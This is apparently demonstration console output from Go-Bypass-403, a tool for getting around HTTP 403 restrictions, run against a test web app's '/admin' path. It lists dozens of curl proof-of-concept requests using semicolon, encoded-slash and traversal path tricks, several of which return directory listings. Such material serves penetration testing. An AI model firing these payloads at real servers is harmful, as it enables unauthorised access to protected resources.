 PS D:\Github-Tools\go-bypass-403> .\go-bypass-403.exe -u "http://go-test-webapp.com/admin" -mc "200,400,404"
Go-Bypass-403 v0.1.0
Configuration:
  URL: http://go-test-webapp.com/admin
  Using Input File:
  Using Substitute Hosts File:
  Mode: all
  Output Directory: C:\Users\pedro\AppData\Local\Temp\go-bypass-403-1807a399a23523d0
  Threads: 20
  Timeout: 15 seconds
  Filtering HTTP Status Codes: [200 400 404]
  Verbose mode: false
[+] Scanning http://go-test-webapp.com/admin ...
[##########] Results for http://go-test-webapp.com/admin [##########]
[bypass] [curl poc] ======================================> [status] [resp bytes] [title] [server] [redirect]
------------------------------------------------------------------------------------------------------------------------
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;/..//%2e%2e/'] => [200] [217 B] [Directory listing for http:...] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;/..%2f//'] => [200] [201 B] [Directory listing for /;/..///] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;/..%2f/'] => [200] [199 B] [Directory listing for /;/..//] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;//../../'] => [200] [205 B] [Directory listing for /;//....] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;//%2f../'] => [200] [201 B] [Directory listing for /;///../] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;/..;'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f../;//'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f../;//'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f..//;/'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f..//;/'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f..//;/;'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;/.;.'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f..//;/;'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f..//../'] => [200] [205 B] [Directory listing for /;/.....] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;?'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f..//../'] => [200] [217 B] [Directory listing for http:...] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f..'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f..///'] => [200] [201 B] [Directory listing for /;/..///] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f..///'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f..///;'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f..///;'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f../%2f../'] => [200] [205 B] [Directory listing for /;/.....] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f../%2f../'] => [200] [217 B] [Directory listing for http:...] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;/..%2f//'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%09'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f..%2f/'] => [200] [199 B] [Directory listing for /;/..//] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f..%2f/'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f..%2f/../'] => [200] [205 B] [Directory listing for /;/.....] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2F..'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f..%2f/../'] => [200] [217 B] [Directory listing for http:...] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com//;%2f。。'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2f../;/;/;'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%09'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/,'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]
[mid_paths] [curl -skgi --path-as-is 'http://go-test-webapp.com/;%2F。。'] => [404] [335 B] [Error response] [SimpleHTTP/0.6 Python/3.13.0] [[-]]